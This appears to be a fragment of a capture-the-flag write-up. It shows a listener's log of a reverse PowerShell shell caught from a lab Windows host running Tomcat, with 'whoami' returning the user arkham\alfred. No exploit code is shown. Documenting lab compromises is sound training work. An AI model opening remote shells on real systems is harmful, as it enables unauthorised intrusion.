 Listening on [0.0.0.0] (family 0, port 4433)
Connection from 10.10.10.130 49799 received!
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\tomcat\apache-tomcat-8.5.37\bin> whoami
whoami
arkham\alfred
PS C:\tomcat\apache-tomcat-8.5.37\bin>